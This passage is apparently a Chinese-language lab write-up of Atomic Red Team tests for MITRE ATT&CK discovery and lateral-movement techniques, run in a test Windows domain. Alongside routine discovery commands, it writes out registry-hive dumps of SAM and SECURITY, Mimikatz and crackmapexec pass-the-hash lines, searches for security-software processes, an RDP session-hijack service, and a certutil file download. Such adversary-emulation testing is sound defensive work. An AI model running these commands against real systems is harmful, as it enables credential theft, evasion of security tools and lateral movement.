reg query HKLM\system\currentcontrolset\services /s | findstr ImagePath 2>nul | findstr /Ri ".*\.sys$"

reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run

reg save HKLM\Security $env:USERPROFILE\AppData\Local\Temp\ART1012\security.hive"

reg save HKLM\System $env:USERPROFILE\AppData\Local\Temp\ART1012\system.hive"

reg save HKLM\SAM $env:USERPROFILE\AppData\Local\Temp\ART1012\sam.hive"



清除命令：

rmdir /q /s $env:USERPROFILE\AppData\Local\Temp\ART1012\

### Remote System Discovery -- T1018

#### **实施Atomic Red Team的攻击**

##### Remote System Discovery - net

Cmd运行以下命令：

net view /domain



net view



##### Remote System Discovery – net group Domain Computers

使用net.exe来查询Active Directory域计算机组来标识远程系统。



##### Remote System Discovery – nltest

nltest.exe /dclist:topsec-ainth.local



##### Remote System Discovery – ping sweep

for /l %i in (1,1,254) do ping -n 1 -w 100 192.168.210.%i



##### Remote System Discovery – nslookup

针对cmd.exe在ipconfig中列出的第一个网络适配器的本地/ 24网络上运行nslookup的Powershell脚本。

Powershell运行以下命令（root or admin）：

$localip = ((ipconfig | findstr [0-9].\.)[0]).Split()[-1]

$pieces = $localip.split(".")

$firstOctet = $pieces[0]

$secondOctet = $pieces[1]

$thirdOctet = $pieces[2]

foreach ($ip in 1..255 | % { "$firstOctet.$secondOctet.$thirdOctet.$_" } ) {cmd.exe /c nslookup $ip}



##### Remote System Discovery - arp



### Security Software Discovery -- T1063

#### **实施Atomic Red Team的攻击**

##### Security Software Discovery

Cmd运行以下命令：

netsh.exe advfirewall firewall show all profiles

tasklist.exe

tasklist.exe | findstr /i virus

tasklist.exe | findstr /i cb

tasklist.exe | findstr /i defender

tasklist.exe | findstr /i cylance



##### Security Software Discovery-Powershell

get-process | ?{$_.Description -like "*virus*"}

get-process | ?{$_.Description -like "*carbonblack*"}

get-process | ?{$_.Description -like "*defender*"}

get-process | ?{$_.Description -like "*cylance*"}



##### Security Software Discovery-Sysmon Service

使用驱动程序高度发现已安装的Sysinternals Sysmon服务。（即使名称已改变）

Cmd运行以下命令：

fltmc.exe | findstr.exe 385201



### Software Discovery -- T1518

#### **实施Atomic Red Team的攻击**

##### Find and Display linternet Explorer Browser Version

攻击者可能会尝试获取系统上安装的与安全无关的软件的列表。攻击者可以在自动发现过程中使用“软件发现”中的信息来塑造后续行为。

Cmd运行以下命令：

reg query "HKEY_LOCAL_MACHINE\Software\Microsoft\Internet Explorer" /v svcVersion



### System Information Discovery -- T1082

#### **实施Atomic Red Team的攻击**

##### System Information Discovery

Cmd运行以下命令：

systeminfo

reg query HKLM\SYSTEM\CurrentControlSet\Services\Disk\Enum





##### Hostname Discovery



##### Windows MachineGUID Discovery



### System Network Configuration Discovery -- T1016

#### **实施Atomic Red Team的攻击**

##### System Network Configuration Discovery

Cmd运行以下命令：

ipconfig /all



netsh interface ip show addresses



arp -a

nbtstat –n



net config



##### List Windows Firewall Rules

netsh advfirewall firewall show rule name=all



##### Extract passwords with grep [macos, linux]

ipconfig /all



net config workstation

net view /all /domain



nltest /domain_trusts



### System Network Connections Discovery -- T1049

#### **实施Atomic Red Team的攻击**

##### System Network Connections Discovery

netstat

net use

net sessions



##### System Network Connections Discovery with powershell



### System Owner/User Discovery -- T1033

#### **实施Atomic Red Team的攻击**

##### System Owner/User Discovery

cmd.exe /C whoami

wmic useraccount get /ALL



quser /SERVER:"DESKTOP-9KC4KL2"



Quser



qwinsta.exe" /server: DESKTOP-9KC4KL2

qwinsta.exe



for /F "tokens=1,2" %i in ('qwinsta /server:WIN-KGLV29B5945 ^| findstr "Active Disc"') do @echo %i | find /v "#" | find /v "console" || echo %j > usernames.txt

@FOR /F %n in (computers.txt) DO @FOR /F "tokens=1,2" %i in ('qwinsta /server:%n ^| findstr "Active Disc"') do @echo %i | find /v "#" | find /v "console" || echo %j > usernames.txt



找不到computers.txt文件。

### System Service Discovery -- T1007

#### **实施Atomic Red Team的攻击**

##### System Service Discovery

Cmd运行以下命令（root or admin）：

tasklist.exe



sc query



sc query state= all



sc start svchost.exe

sc stop svchost.exe



wmic service where (displayname like "svchost.exe") get name



##### System Service Discovery – net.exe

net.exe start >> C:\Temp\service-list.txt





### System Time Discovery -- T1124

#### **实施Atomic Red Team的攻击**

##### System Time Discovery

net time \\localhost

w32tm /tz



##### System Time Discovery-powershell

Get-Date



## Lateral-movement

### Logon Script -- T1037

#### **实施Atomic Red Team的攻击**

Persistence中已完成实验。

### Pass the Hash -- T1075

#### **实施Atomic Red Team的攻击**

##### Mimikatz Pass the Hash



需要提前知道NTLM

Cmd运行以下命令：

mimikatz # sekurlsa::pth /user:WIN-KGLV29B5845 /domain:TOPSEC-AINTH.local /ntlm:ee3966eb9e6ac96b09dc5189accdef18



打开了cmd。

##### Crackmapexec Pass the Hash

首先使用以下命令查看是否存在CrackmapExec.exe存在。



如果是0则存在，如果是1则不存在，可以去下载。地址：https://www.kitploit.com/2016/02/crackmapexecwin-great-crackmapexec-tool.html

Cmd运行以下命令：

crackmapexec topsec-ainth.local -u WIN-KGLV29B5845 -H cc36cf7a8514893efccd3324464tkg1a -x whoami



出现错误。参数不对。

### Pass the Ticket -- T1097

#### **实施Atomic Red Team的攻击**

##### Mimikatz Kerberos Ticket Attack

与PTH类似，但攻击Kerberos。

mimikatz # kerberos::ptt WIN-KGLV29B5845@topsec-ainth.local



出现错误。

### Remote Desktop Protocol -- T1076

#### **实施Atomic Red Team的攻击**

##### RDP

Cmd运行以下命令：

query user

sc.exe create sesshijack binpath= "cmd.exe /k tscon 1337 /dest:rdp-tcp#55"

net start sesshijack



服务创建成功，但是无法启动。

清除命令：

sc.exe delete sesshijack

##### RDPto-DomainController

尝试通过“ Connect-RDP”与系统进行RDP会话，默认RDP作为当前用户为（％logonserver％）。

首先使用以下命令查询先决条件：

if((Get-WmiObject -Class Win32_ComputerSystem).PartOfDomain) {0} else {1}



返回为1，则表明不能运行以下命令：

Connect-RDP -ComputerName $ENV:logonserver.TrimStart("") -User $Env:USERDOMAIN$ENV:USERNAME



需要安装Connect-RDP。

### Remote File Copy -- T1105

#### **实施Atomic Red Team的攻击**

##### Certutil download (urlcache)

尝试使用certutil –urlcache参数从网上下载文件。注意 -/ urocache也可以。

cmd /c certutil -urlcache -split -f http://10.25.23.5/PowerSploit-master/README.md Atomic-license.md





##### Certutil download (verifyctl)

尝试使用certutil –verifyctl参数从网上下载文件。注意 -/ verifyctl也可以。

$datePath = "certutil-$(Get-Date -format yyyy_MM_dd_HH_mm)"

New-Item -Path $datePath -ItemType Directory

